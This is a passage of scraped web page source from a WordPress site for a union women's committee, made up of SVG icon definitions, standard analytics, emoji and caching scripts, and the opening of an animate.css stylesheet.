<path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177v0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 32 32">
<path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path>
</symbol>
<symbol id="icon-facebook-2" viewBox="0 0 31 32">
<path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</symbol>
<symbol id="icon-flickr-2" viewBox="0 0 33 32">
<path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 32 32">
<path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path>
</symbol>
<symbol id="icon-instagram-2" viewBox="0 0 32 32">
<path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path>
<path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path>
<path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 32 32">
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
<symbol id="icon-linked-2" viewBox="0 0 32 32">
<path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 32 32">
<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
<path d="M2 12h6v18h-6v-18z"></path>
<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 32 32">
<path d="M6 4l20 12-20 12z"></path>
</symbol>
<symbol id="icon-podcast" viewBox="0 0 31 32">
<path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152v0z"></path>
<path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633v0z"></path>
<path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303v0z"></path>
<path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path>
<path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path>
</symbol>
<symbol id="icon-twitter-2" viewBox="0 0 31 32">
<path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
</symbol>
<symbol id="icon-youtube-2" viewBox="0 0 32 32">
<path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 32 32">
<path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="icon-play3" viewBox="0 0 32 32">
<path d="M6 4l20 12-20 12z"></path>
</symbol>
</defs>
</svg>
    <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://www.smart-union.org/smart-women/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="child-js-js-extra">
var mgThemeVars = {"svgPath":"https://www.smart-union.org/smart-women/wp-content/themes/women-committee/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra
</script>
<script src="https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/site-665853727e304bce3176.js" id="child-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.smart-union.org/smart-women/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.smart-union.org/smart-women/wp-includes/js/wp-emoji-loader.min.js
</script>

<script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/smart-women\/wp-admin\/admin-ajax.php","nonce":"7736454221","url":"https:\/\/www.smart-union.org\/smart-women\/tag\/tradeswomen-heroes-award","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/smart-women/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769693238 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/smart-women/wp-content/themes/women-committee/dist/style-665853727e304bce3176.css
body_size: 17219
content:
/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2022 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes 